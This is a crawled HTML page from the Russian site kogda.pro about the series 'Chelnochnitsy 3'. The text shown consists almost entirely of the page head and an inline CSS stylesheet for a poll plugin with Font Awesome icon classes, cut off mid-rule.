

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kogda.pro/serialy/chelnochnitsy-3
body_size: 95932
content:
<!DOCTYPE html><html lang="ru-RU"><head itemscope="itemscope" itemtype="http://schema.org/WebSite"><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Oswald%7CNoto+Sans%3A100%2C300%2C400%2C700%26subset%3Dlatin%2Clatin-ext&amp;display=swap" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://kogda.pro/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <style media="all">.ts-poll-preview-control,.tspoll_selector_block,.tspoll_selector_block .components-placeholder__fieldset{align-items:center !important}.tspoll_selector_block .components-placeholder__fieldset{flex-direction:column;-ms-flex-direction:column;-webkit-box-direction:column}.tspoll_guttenberg_block{cursor:not-allowed}.tspoll_guttenberg_block *{pointer-events:none}.ts_poll_select_block{padding-right:.125rem;padding-left:.4375rem;margin-top:.5rem;border-top:.0625rem solid #e2e4e7;border-bottom:.0625rem solid #e2e4e7;background-color:#fff;width:max-content}.ts_poll_select_block .components-select-control__input{padding:0 1.5rem 0 .5rem}.ts_poll_select_block .components-base-control__field{margin-bottom:0;margin-top:.1875rem;margin-left:.25rem}
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */
/*!
 *  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face{font-family:'FontAwesome';src:url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.eot?v=4.6.3);src:url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.eot?#iefix&v=4.6.3) format('embedded-opentype'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.woff2?v=4.6.3) format('woff2'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.woff?v=4.6.3) format('woff'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.ttf?v=4.6.3) format('truetype'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.ts-poll,.ts-poll-fas,.ts-poll-far,.ts-poll-fal,.ts-poll-fad,.ts-poll-fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.ts-poll-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.ts-poll-xs{font-size:.75em}.ts-poll-sm{font-size:.875em}.ts-poll-1x{font-size:1em}.ts-poll-2x{font-size:2em}.ts-poll-3x{font-size:3em}.ts-poll-4x{font-size:4em}.ts-poll-5x{font-size:5em}.ts-poll-6x{font-size:6em}.ts-poll-7x{font-size:7em}.ts-poll-8x{font-size:8em}.ts-poll-9x{font-size:9em}.ts-poll-10x{font-size:10em}.ts-poll-fw{text-align:center;width:1.25em}.ts-poll-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.ts-poll-ul>li{position:relative}.ts-poll-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.ts-poll-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.ts-poll-pull-left{float:left}.ts-poll-pull-right{float:right}.ts-poll.ts-poll-pull-left,.ts-poll-fas.ts-poll-pull-left,.ts-poll-far.ts-poll-pull-left,.ts-poll-fal.ts-poll-pull-left,.ts-poll-fab.ts-poll-pull-left{margin-right:.3em}.ts-poll.ts-poll-pull-right,.ts-poll-fas.ts-poll-pull-right,.ts-poll-far.ts-poll-pull-right,.ts-poll-fal.ts-poll-pull-right,.ts-poll-fab.ts-poll-pull-right{margin-left:.3em}.ts-poll-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.ts-poll-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ts-poll-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.ts-poll-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.ts-poll-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.ts-poll-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);transform:scale(-1,1)}.ts-poll-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);transform:scale(1,-1)}.ts-poll-flip-both,.ts-poll-flip-horizontal.ts-poll-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .ts-poll-rotate-90,:root .ts-poll-rotate-180,:root .ts-poll-rotate-270,:root .ts-poll-flip-horizontal,:root .ts-poll-flip-vertical,:root .ts-poll-flip-both{-webkit-filter:none;filter:none}.ts-poll-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.ts-poll-stack-1x,.ts-poll-stack-2x{left:0;position:absolute;text-align:center;width:100%}.ts-poll-stack-1x{line-height:inherit}.ts-poll-stack-2x{font-size:2em}.ts-poll-inverse{color:#fff}.pull-right{float:right}.pull-left{float:left}.ts-poll.pull-left{margin-right:.3em}.ts-poll.pull-right{margin-left:.3em}.ts-poll-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.ts-poll-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.ts-poll-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.ts-poll-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.ts-poll-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.ts-poll-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.ts-poll-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .ts-poll-rotate-90,:root .ts-poll-rotate-180,:root .ts-poll-rotate-270,:root .ts-poll-flip-horizontal,:root .ts-poll-flip-vertical{filter:none}.ts-poll-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.ts-poll-stack-1x,.ts-poll-stack-2x{position:absolute;left:0;width:100%;text-align:center}.ts-poll-stack-1x{line-height:inherit}.ts-poll-stack-2x{font-size:2em}.ts-poll-inverse{color:#fff}.ts-poll-glass:before{content:"\f000"}.ts-poll-music:before{content:"\f001"}.ts-poll-search:before{content:"\f002"}.ts-poll-envelope-o:before{content:"\f003"}.ts-poll-heart:before{content:"\f004"}.ts-poll-star:before{content:"\f005"}.ts-poll-star-o:before{content:"\f006"}.ts-poll-user:before{content:"\f007"}.ts-poll-film:before{content:"\f008"}.ts-poll-th-large:before{content:"\f009"}.ts-poll-th:before{content:"\f00a"}.ts-poll-th-list:before{content:"\f00b"}.ts-poll-check:before{content:"\f00c"}.ts-poll-remove:before,.ts-poll-close:before,.ts-poll-times:before{content:"\f00d"}.ts-poll-search-plus:before{content:"\f00e"}.ts-poll-search-minus:before{content:"\f010"}.ts-poll-power-off:before{content:"\f011"}.ts-poll-signal:before{content:"\f012"}.ts-poll-gear:before,.ts-poll-cog:before{content:"\f013"}.ts-poll-trash-o:before{content:"\f014"}.ts-poll-home:before{content:"\f015"}.ts-poll-file-o:before{content:"\f016"}.ts-poll-clock-o:before{content:"\f017"}.ts-poll-road:before{content:"\f018"}.ts-poll-download:before{content:"\f019"}.ts-poll-arrow-circle-o-down:before{content:"\f01a"}.ts-poll-arrow-circle-o-up:before{content:"\f01b"}.ts-poll-inbox:before{content:"\f01c"}.ts-poll-play-circle-o:before{content:"\f01d"}.ts-poll-rotate-right:before,.ts-poll-repeat:before{content:"\f01e"}.ts-poll-refresh:before{content:"\f021"}.ts-poll-list-alt:before{content:"\f022"}.ts-poll-lock:before{content:"\f023"}.ts-poll-flag:before{content:"\f024"}.ts-poll-headphones:before{content:"\f025"}.ts-poll-volume-off:before{content:"\f026"}.ts-poll-volume-down:before{content:"\f027"}.ts-poll-volume-up:before{content:"\f028"}.ts-poll-qrcode:before{content:"\f029"}.ts-poll-barcode:before{content:"\f02a"}.ts-poll-tag:before{content:"\f02b"}.ts-poll-tags:before{content:"\f02c"}.ts-poll-book:before{content:"\f02d"}.ts-poll-bookmark:before{content:"\f02e"}.ts-poll-print:before{content:"\f02f"}.ts-poll-camera:before{content:"\f030"}.ts-poll-font:before{content:"\f031"}.ts-poll-bold:before{content:"\f032"}.ts-poll-italic:before{content:"\f033"}.ts-poll-text-height:before{content:"\f034"}.ts-poll-text-width:before{content:"\f035"}.ts-poll-align-left:before{content:"\f036"}.ts-poll-align-center:before{content:"\f037"}.ts-poll-align-right:before{content:"\f038"}.ts-poll-align-justify:before{content:"\f039"}.ts-poll-list:before{content:"\f03a"}.ts-poll-dedent:before,.ts-poll-outdent:before{content:"\f03b"}.ts-poll-indent:before{content:"\f03c"}.ts-poll-video-camera:before{content:"\f03d"}.ts-poll-photo:before,.ts-poll-image:before,.ts-poll-picture-o:before{content:"\f03e"}.ts-poll-pencil:before{content:"\f040"}.ts-poll-map-marker:before{content:"\f041"}.ts-poll-adjust:before{content:"\f042"}.ts-poll-tint:before{content:"\f043"}.ts-poll-edit:before,.ts-poll-pencil-square-o:before{content:"\f044"}.ts-poll-share-square-o:before{content:"\f045"}.ts-poll-check-square-o:before{content:"\f046"}.ts-poll-arrows:before{content:"\f047"}.ts-poll-step-backward:before{content:"\f048"}.ts-poll-fast-backward:before{content:"\f049"}.ts-poll-backward:before{content:"\f04a"}.ts-poll-play:before{content:"\f04b"}.ts-poll-pause:before{content:"\f04c"}.ts-poll-stop:before{content:"\f04d"}.ts-poll-forward:before{content:"\f04e"}.ts-poll-fast-forward:before{content:"\f050"}.ts-poll-step-forward:before{content:"\f051"}.ts-poll-eject:before{content:"\f052"}.ts-poll-chevron-left:before{content:"\f053"}.ts-poll-chevron-right:before{content:"\f054"}.ts-poll-plus-circle:before{content:"\f055"}.ts-poll-minus-circle:before{content:"\f056"}.ts-poll-times-circle:before{content:"\f057"}.ts-poll-check-circle:before{content:"\f058"}.ts-poll-question-circle:before{content:"\f059"}.ts-poll-info-circle:before{content:"\f05a"}.ts-poll-crosshairs:before{content:"\f05b"}.ts-poll-times-circle-o:before{content:"\f05c"}.ts-poll-check-circle-o:before{content:"\f05d"}.ts-poll-ban:before{content:"\f05e"}.ts-poll-arrow-left:before{content:"\f060"}.ts-poll-arrow-right:before{content:"\f061"}.ts-poll-arrow-up:before{content:"\f062"}.ts-poll-arrow-down:before{content:"\f063"}.ts-poll-mail-forward:before,.ts-poll-share:before{content:"\f064"}.ts-poll-expand:before{content:"\f065"}.ts-poll-compress:before{content:"\f066"}.ts-poll-plus:before{content:"\f067"}.ts-poll-minus:before{content:"\f068"}.ts-poll-asterisk:before{content:"\f069"}.ts-poll-exclamation-circle:before{content:"\f06a"}.ts-poll-gift:before{content:"\f06b"}.ts-poll-leaf:before{content:"\f06c"}.ts-poll-fire:before{content:"\f06d"}.ts-poll-eye:before{content:"\f06e"}.ts-poll-eye-slash:before{content:"\f070"}.ts-poll-warning:before,.ts-poll-exclamation-triangle:before{content:"\f071"}.ts-poll-plane:before{content:"\f072"}.ts-poll-calendar:before{content:"\f073"}.ts-poll-random:before{content:"\f074"}.ts-poll-comment:before{content:"\f075"}.ts-poll-magnet:before{content:"\f076"}.ts-poll-chevron-up:before{content:"\f077"}.ts-poll-chevron-down:before{content:"\f078"}.ts-poll-retweet:before{content:"\f079"}.ts-poll-shopping-cart:before{content:"\f07a"}.ts-poll-folder:before{content:"\f07b"}.ts-poll-folder-open:before{content:"\f07c"}.ts-poll-arrows-v:before{content:"\f07d"}.ts-poll-arrows-h:before{content:"\f07e"}.ts-poll-bar-chart-o:before,.ts-poll-bar-chart:before{content:"\f080"}.ts-poll-twitter-square:before{content:"\f081"}.ts-poll-facebook-square:before{content:"\f082"}.ts-poll-camera-retro:before{content:"\f083"}.ts-poll-key:before{content:"\f084"}.ts-poll-gears:before,.ts-poll-cogs:before{content:"\f085"}.ts-poll-comments:before{content:"\f086"}.ts-poll-thumbs-o-up:before{content:"\f087"}.ts-poll-thumbs-o-down:before{content:"\f088"}.ts-poll-star-half:before{content:"\f089"}.ts-poll-heart-o:before{content:"\f08a"}.ts-poll-sign-out:before{content:"\f08b"}.ts-poll-linkedin-square:before{content:"\f08c"}.ts-poll-thumb-tack:before{content:"\f08d"}.ts-poll-external-link:before{content:"\f08e"}.ts-poll-sign-in:before{content:"\f090"}.ts-poll-trophy:before{content:"\f091"}.ts-poll-github-square:before{content:"\f092"}.ts-poll-upload:before{content:"\f093"}.ts-poll-lemon-o:before{content:"\f094"}.ts-poll-phone:before{content:"\f095"}.ts-poll-square-o:before{content:"\f096"}.ts-poll-bookmark-o:before{content:"\f097"}.ts-poll-phone-square:before{content:"\f098"}.ts-poll-twitter:before{content:"\f099"}.ts-poll-facebook-f:before,.ts-poll-facebook:before{content:"\f09a"}.ts-poll-github:before{content:"\f09b"}.ts-poll-unlock:before{content:"\f09c"}.ts-poll-credit-card:before{content:"\f09d"}.ts-poll-feed:before,.ts-poll-rss:before{content:"\f09e"}.ts-poll-hdd-o:before{content:"\f0a0"}.ts-poll-bullhorn:before{content:"\f0a1"}.ts-poll-bell:before{content:"\f0f3"}.ts-poll-certificate:before{content:"\f0a3"}.ts-poll-hand-o-right:before{content:"\f0a4"}.ts-poll-hand-o-left:before{content:"\f0a5"}.ts-poll-hand-o-up:before{content:"\f0a6"}.ts-poll-hand-o-down:before{content:"\f0a7"}.ts-poll-arrow-circle-left:before{content:"\f0a8"}.ts-poll-arrow-circle-right:before{content:"\f0a9"}.ts-poll-arrow-circle-up:before{content:"\f0aa"}.ts-poll-arrow-circle-down:before{content:"\f0ab"}.ts-poll-globe:before{content:"\f0ac"}.ts-poll-wrench:before{content:"\f0ad"}.ts-poll-tasks:before{content:"\f0ae"}.ts-poll-filter:before{content:"\f0b0"}.ts-poll-briefcase:before{content:"\f0b1"}.ts-poll-arrows-alt:before{content:"\f0b2"}.ts-poll-group:before,.ts-poll-users:before{content:"\f0c0"}.ts-poll-chain:before,.ts-poll-link:before{content:"\f0c1"}.ts-poll-cloud:before{content:"\f0c2"}.ts-poll-flask:before{content:"\f0c3"}.ts-poll-cut:before,.ts-poll-scissors:before{content:"\f0c4"}.ts-poll-copy:before,.ts-poll-files-o:before{content:"\f0c5"}.ts-poll-paperclip:before{content:"\f0c6"}.ts-poll-save:before,.ts-poll-floppy-o:before{content:"\f0c7"}.ts-poll-square:before{content:"\f0c8"}.ts-poll-navicon:before,.ts-poll-reorder:before,.ts-poll-bars:before{content:"\f0c9"}.ts-poll-list-ul:before{content:"\f0ca"}.ts-poll-list-ol:before{content:"\f0cb"}.ts-poll-strikethrough:before{content:"\f0cc"}.ts-poll-underline:before{content:"\f0cd"}.ts-poll-table:before{content:"\f0ce"}.ts-poll-magic:before{content:"\f0d0"}.ts-poll-truck:before{content:"\f0d1"}.ts-poll-pinterest:before{content:"\f0d2"}.ts-poll-pinterest-square:before{content:"\f0d3"}.ts-poll-google-plus-square:before{content:"\f0d4"}.ts-poll-google-plus:before{content:"\f0d5"}.ts-poll-money:before{content:"\f0d6"}.ts-poll-caret-down:before{content:"\f0d7"}.ts-poll-caret-up:before{content:"\f0d8"}.ts-poll-caret-left:before{content:"\f0d9"}.ts-poll-caret-right:before{content:"\f0da"}.ts-poll-columns:before{content:"\f0db"}.ts-poll-unsorted:before,.ts-poll-sort:before{content:"\f0dc"}.ts-poll-sort-down:before,.ts-poll-sort-desc:before{content:"\f0dd"}.ts-poll-sort-up:before,.ts-poll-sort-asc:before{content:"\f0de"}.ts-poll-envelope:before{content:"\f0e0"}.ts-poll-linkedin:before{content:"\f0e1"}.ts-poll-rotate-left:before,.ts-poll-undo:before{content:"\f0e2"}.ts-poll-legal:before,.ts-poll-gavel:before{content:"\f0e3"}.ts-poll-dashboard:before,.ts-poll-tachometer:before{content:"\f0e4"}.ts-poll-comment-o:before{content:"\f0e5"}.ts-poll-comments-o:before{content:"\f0e6"}.ts-poll-flash:before,.ts-poll-bolt:before{content:"\f0e7"}.ts-poll-sitemap:before{content:"\f0e8"}.ts-poll-umbrella:before{content:"\f0e9"}.ts-poll-paste:before,.ts-poll-clipboard:before{content:"\f0ea"}.ts-poll-lightbulb-o:before{content:"\f0eb"}.ts-poll-exchange:before{content:"\f0ec"}.ts-poll-cloud-download:before{content:"\f0ed"}.ts-poll-cloud-upload:before{content:"\f0ee"}.ts-poll-user-md:before{content:"\f0f0"}.ts-poll-stethoscope:before{content:"\f0f1"}.ts-poll-suitcase:before{content:"\f0f2"}.ts-poll-bell-o:before{content:"\f0a2"}.ts-poll-coffee:before{content:"\f0f4"}.ts-poll-cutlery:before{content:"\f0f5"}.ts-poll-file-text-o:before{content:"\f0f6"}.ts-poll-building-o:before{content:"\f0f7"}.ts-poll-hospital-o:before{content:"\f0f8"}.ts-poll-ambulance:before{content:"\f0f9"}.ts-poll-medkit:before{content:"\f0fa"}.ts-poll-fighter-jet:before{content:"\f0fb"}.ts-poll-beer:before{content:"\f0fc"}.ts-poll-h-square:before{content:"\f0fd"}.ts-poll-plus-square:before{content:"\f0fe"}.ts-poll-angle-double-left:before{content:"\f100"}.ts-poll-angle-double-right:before{content:"\f101"}.ts-poll-angle-double-up:before{content:"\f102"}.ts-poll-angle-double-down:before{content:"\f103"}.ts-poll-angle-left:before{content:"\f104"}.ts-poll-angle-right:before{content:"\f105"}.ts-poll-angle-up:before{content:"\f106"}.ts-poll-angle-down:before{content:"\f107"}.ts-poll-desktop:before{content:"\f108"}.ts-poll-laptop:before{content:"\f109"}.ts-poll-tablet:before{content:"\f10a"}.ts-poll-mobile-phone:before,.ts-poll-mobile:before{content:"\f10b"}.ts-poll-circle-o:before{content:"\f10c"}.ts-poll-quote-left:before{content:"\f10d"}.ts-poll-quote-right:before{content:"\f10e"}.ts-poll-spinner:before{content:"\f110"}.ts-poll-circle:before{content:"\f111"}.ts-poll-mail-reply:before,.ts-poll-reply:before{content:"\f112"}.ts-poll-github-alt:before{content:"\f113"}.ts-poll-folder-o:before{content:"\f114"}.ts-poll-folder-open-o:before{content:"\f115"}.ts-poll-smile-o:before{content:"\f118"}.ts-poll-frown-o:before{content:"\f119"}.ts-poll-meh-o:before{content:"\f11a"}.ts-poll-gamepad:before{content:"\f11b"}.ts-poll-keyboard-o:before{content:"\f11c"}.ts-poll-flag-o:before{content:"\f11d"}.ts-poll-flag-checkered:before{content:"\f11e"}.ts-poll-terminal:before{content:"\f120"}.ts-poll-code:before{content:"\f121"}.ts-poll-mail-reply-all:before,.ts-poll-reply-all:before{content:"\f122"}.ts-poll-star-half-empty:before,.ts-poll-star-half-full:before,.ts-poll-star-half-o:before{content:"\f123"}.ts-poll-location-arrow:before{content:"\f124"}.ts-poll-crop:before{content:"\f125"}.ts-poll-code-fork:before{content:"\f126"}.ts-poll-unlink:before,.ts-poll-chain-broken:before{content:"\f127"}.ts-poll-question:before{content:"\f128"}.ts-poll-info:before{content:"\f129"}.ts-poll-exclamation:before{content:"\f12a"}.ts-poll-superscript:before{content:"\f12b"}.ts-poll-subscript:before{content:"\f12c"}.ts-poll-eraser:before{content:"\f12d"}.ts-poll-puzzle-piece:before{content:"\f12e"}.ts-poll-microphone:before{content:"\f130"}.ts-poll-microphone-slash:before{content:"\f131"}.ts-poll-shield:before{content:"\f132"}.ts-poll-calendar-o:before{content:"\f133"}.ts-poll-fire-extinguisher:before{content:"\f134"}.ts-poll-rocket:before{content:"\f135"}.ts-poll-maxcdn:before{content:"\f136"}.ts-poll-chevron-circle-left:before{content:"\f137"}.ts-poll-chevron-circle-right:before{content:"\f138"}.ts-poll-chevron-circle-up:before{content:"\f139"}.ts-poll-chevron-circle-down:before{content:"\f13a"}.ts-poll-html5:before{content:"\f13b"}.ts-poll-css3:before{content:"\f13c"}.ts-poll-anchor:before{content:"\f13d"}.ts-poll-unlock-alt:before{content:"\f13e"}.ts-poll-bullseye:before{content:"\f140"}.ts-poll-ellipsis-h:before{content:"\f141"}.ts-poll-ellipsis-v:before{content:"\f142"}.ts-poll-rss-square:before{content:"\f143"}.ts-poll-play-circle:before{content:"\f144"}.ts-poll-ticket:before{content:"\f145"}.ts-poll-minus-square:before{content:"\f146"}.ts-poll-minus-square-o:before{content:"\f147"}.ts-poll-level-up:before{content:"\f148"}.ts-poll-level-down:before{content:"\f149"}.ts-poll-check-square:before{content:"\f14a"}.ts-poll-pencil-square:before{content:"\f14b"}.ts-poll-external-link-square:before{content:"\f14c"}.ts-poll-share-square:before{content:"\f14d"}.ts-poll-compass:before{content:"\f14e"}.ts-poll-toggle-down:before,.ts-poll-caret-square-o-down:before{content:"\f150"}.ts-poll-toggle-up:before,.ts-poll-caret-square-o-up:before{content:"\f151"}.ts-poll-toggle-right:before,.ts-poll-caret-square-o-right:before{content:"\f152"}.ts-poll-euro:before,.ts-poll-eur:before{content:"\f153"}.ts-poll-gbp:before{content:"\f154"}.ts-poll-dollar:before,.ts-poll-usd:before{content:"\f155"}.ts-poll-rupee:before,.ts-poll-inr:before{content:"\f156"}.ts-poll-cny:before,.ts-poll-rmb:before,.ts-poll-yen:before,.ts-poll-jpy:before{content:"\f157"}.ts-poll-ruble:before,.ts-poll-rouble:before,.ts-poll-rub:before{content:"\f158"}.ts-poll-won:before,.ts-poll-krw:before{content:"\f159"}.ts-poll-bitcoin:before,.ts-poll-btc:before{content:"\f15a"}.ts-poll-file:before{content:"\f15b"}.ts-poll-file-text:before{content:"\f15c"}.ts-poll-sort-alpha-asc:before{content:"\f15d"}.ts-poll-sort-alpha-desc:before{content:"\f15e"}.ts-poll-sort-amount-asc:before{content:"\f160"}.ts-poll-sort-amount-desc:before{content:"\f161"}.ts-poll-sort-numeric-asc:before{content:"\f162"}.ts-poll-sort-numeric-desc:before{content:"\f163"}.ts-poll-thumbs-up:before{content:"\f164"}.ts-poll-thumbs-down:before{content:"\f165"}.ts-poll-youtube-square:before{content:"\f166"}.ts-poll-youtube:before{content:"\f167"}.ts-poll-xing:before{content:"\f168"}.ts-poll-xing-square:before{content:"\f169"}.ts-poll-youtube-play:before{content:"\f16a"}.ts-poll-dropbox:before{content:"\f16b"}.ts-poll-stack-overflow:before{content:"\f16c"}.ts-poll-instagram:before{content:"\f16d"}.ts-poll-flickr:before{content:"\f16e"}.ts-poll-adn:before{content:"\f170"}.ts-poll-bitbucket:before{content:"\f171"}.ts-poll-bitbucket-square:before{content:"\f172"}.ts-poll-tumblr:before{content:"\f173"}.ts-poll-tumblr-square:before{content:"\f174"}.ts-poll-long-arrow-down:before{content:"\f175"}.ts-poll-long-arrow-up:before{content:"\f176"}.ts-poll-long-arrow-left:before{content:"\f177"}.ts-poll-long-arrow-right:before{content:"\f178"}.ts-poll-apple:before{content:"\f179"}.ts-poll-windows:before{content:"\f17a"}.ts-poll-android:before{content:"\f17b"}.ts-poll-linux:before{content:"\f17c"}.ts-poll-dribbble:before{content:"\f17d"}.ts-poll-skype:before{content:"\f17e"}.ts-poll-foursquare:before{content:"\f180"}.ts-poll-trello:before{content:"\f181"}.ts-poll-female:before{content:"\f182"}.ts-poll-male:before{content:"\f183"}.ts-poll-gittip:before,.ts-poll-gratipay:before{content:"\f184"}.ts-poll-sun-o:before{content:"\f185"}.ts-poll-moon-o:before{content:"\f186"}.ts-poll-archive:before{content:"\f187"}.ts-poll-bug:before{content:"\f188"}.ts-poll-vk:before{content:"\f189"}.ts-poll-weibo:before{content:"\f18a"}.ts-poll-renren:before{content:"\f18b"}.ts-poll-pagelines:before{content:"\f18c"}.ts-poll-stack-exchange:before{content:"\f18d"}.ts-poll-arrow-circle-o-right:before{content:"\f18e"}.ts-poll-arrow-circle-o-left:before{content:"\f190"}.ts-poll-toggle-left:before,.ts-poll-caret-square-o-left:before{content:"\f191"}.ts-poll-dot-circle-o:before{content:"\f192"}.ts-poll-wheelchair:before{content:"\f193"}.ts-poll-vimeo-square:before{content:"\f194"}.ts-poll-turkish-lira:before,.ts-poll-try:before{content:"\f195"}.ts-poll-plus-square-o:before{content:"\f196"}.ts-poll-space-shuttle:before{content:"\f197"}.ts-poll-slack:before{content:"\f198"}.ts-poll-envelope-square:before{content:"\f199"}.ts-poll-wordpress:before{content:"\f19a"}.ts-poll-openid:before{content:"\f19b"}.ts-poll-institution:before,.ts-poll-bank:before,.ts-poll-university:before{content:"\f19c"}.ts-poll-mortar-board:before,.ts-poll-graduation-cap:before{content:"\f19d"}.ts-poll-yahoo:before{content:"\f19e"}.ts-poll-google:before{content:"\f1a0"}.ts-poll-reddit:before{content:"\f1a1"}.ts-poll-reddit-square:before{content:"\f1a2"}.ts-poll-stumbleupon-circle:before{content:"\f1a3"}.ts-poll-stumbleupon:before{content:"\f1a4"}.ts-poll-delicious:before{content:"\f1a5"}.ts-poll-digg:before{content:"\f1a6"}.ts-poll-pied-piper-pp:before{content:"\f1a7"}.ts-poll-pied-piper-alt:before{content:"\f1a8"}.ts-poll-drupal:before{content:"\f1a9"}.ts-poll-joomla:before{content:"\f1aa"}.ts-poll-language:before{content:"\f1ab"}.ts-poll-fax:before{content:"\f1ac"}.ts-poll-building:before{content:"\f1ad"}.ts-poll-child:before{content:"\f1ae"}.ts-poll-paw:before{content:"\f1b0"}.ts-poll-spoon:before{content:"\f1b1"}.ts-poll-cube:before{content:"\f1b2"}.ts-poll-cubes:before{content:"\f1b3"}.ts-poll-behance:before{content:"\f1b4"}.ts-poll-behance-square:before{content:"\f1b5"}.ts-poll-steam:before{content:"\f1b6"}.ts-poll-steam-square:before{content:"\f1b7"}.ts-poll-recycle:before{content:"\f1b8"}.ts-poll-automobile:before,.ts-poll-car:before{content:"\f1b9"}.ts-poll-cab:before,.ts-poll-taxi:before{content:"\f1ba"}.ts-poll-tree:before{content:"\f1bb"}.ts-poll-spotify:before{content:"\f1bc"}.ts-poll-deviantart:before{content:"\f1bd"}.ts-poll-soundcloud:before{content:"\f1be"}.ts-poll-database:before{content:"\f1c0"}.ts-poll-file-pdf-o:before{content:"\f1c1"}.ts-poll-file-word-o:before{content:"\f1c2"}.ts-poll-file-excel-o:before{content:"\f1c3"}.ts-poll-file-powerpoint-o:before{content:"\f1c4"}.ts-poll-file-photo-o:before,.ts-poll-file-picture-o:before,.ts-poll-file-image-o:before{content:"\f1c5"}.ts-poll-file-zip-o:before,.ts-poll-file-archive-o:before{content:"\f1c6"}.ts-poll-file-sound-o:before,.ts-poll-file-audio-o:before{content:"\f1c7"}.ts-poll-file-movie-o:before,.ts-poll-file-video-o:before{content:"\f1c8"}.ts-poll-file-code-o:before{content:"\f1c9"}.ts-poll-vine:before{content:"\f1ca"}.ts-poll-codepen:before{content:"\f1cb"}.ts-poll-jsfiddle:before{content:"\f1cc"}.ts-poll-life-bouy:before,.ts-poll-life-buoy:before,.ts-poll-life-saver:before,.ts-poll-support:before,.ts-poll-life-ring:before{content:"\f1cd"}.ts-poll-circle-o-notch:before{content:"\f1ce"}.ts-poll-ra:before,.ts-poll-resistance:before,.ts-poll-rebel:before{content:"\f1d0"}.ts-poll-ge:before,.ts-poll-empire:before{content:"\f1d1"}.ts-poll-git-square:before{content:"\f1d2"}.ts-poll-git:before{content:"\f1d3"}.ts-poll-y-combinator-square:before,.ts-poll-yc-square:before,.ts-poll-hacker-news:before{content:"\f1d4"}.ts-poll-tencent-weibo:before{content:"\f1d5"}.ts-poll-qq:before{content:"\f1d6"}.ts-poll-wechat:before,.ts-poll-weixin:before{content:"\f1d7"}.ts-poll-send:before,.ts-poll-paper-plane:before{content:"\f1d8"}.ts-poll-send-o:before,.ts-poll-paper-plane-o:before{content:"\f1d9"}.ts-poll-history:before{content:"\f1da"}.ts-poll-circle-thin:before{content:"\f1db"}.ts-poll-header:before{content:"\f1dc"}.ts-poll-paragraph:before{content:"\f1dd"}.ts-poll-sliders:before{content:"\f1de"}.ts-poll-share-alt:b